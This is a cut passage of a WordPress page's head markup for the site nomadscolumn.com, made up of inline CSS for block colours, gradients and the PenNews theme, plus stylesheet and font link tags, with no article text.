var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://nomadscolumn.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://nomadscolumn.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://nomadscolumn.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 500}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Open Sans', sans-serif}.single .entry-content,.page .entry-content{ font-size:15px; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#2196f3 !important; }.topbar__social-media a:hover{ color:#2196f3 ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#2196f3 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#2196f3 ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Open Sans', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 700; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }.main-navigation ul ul a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 13px; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.inner-item-portfolio .portfolio-desc span{ color:#adadad; }.inner-item-portfolio .portfolio-desc span:hover{ color:#adadad; }.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after,.penci-portfolio-below_img .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after{ opacity:0.7; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Open Sans', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:14px !important;font-weight:700 !important;font-family:'Open Sans', sans-serif !important; }#footer__sidebars.footer__sidebars{padding-top: 50px;}.site-footer .penci-block-vc .penci-block__title{ font-size:14px;font-weight:700;font-family:'Open Sans', sans-serif; }.site-footer .penci-block-vc .penci-block-heading{ border-bottom-width: 2px; }.footer__bottom .footer__bottom_container{padding-top:50px;}.site-footer .penci-footer-text-wrap { font-size:14px;}.penci-popup-login-register .penci-login-container a:hover{ color:#2196f3 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#2196f3 ; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#f5f5f5; }.buy-button{ background-color:#2196f3 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #2196f3; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #2196f3; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #2196f3; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #2196f3; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #2196f3; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #2196f3; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2196f3; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2196f3; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2196f3; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2196f3; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2196f3; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2196f3; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2196f3;background-color: #2196f3; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2196f3;background-color: #2196f3; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2196f3 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2196f3; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2196f3; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2196f3; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2196f3; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2196f3; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2196f3; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2196f3; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2196f3; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2196f3; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce 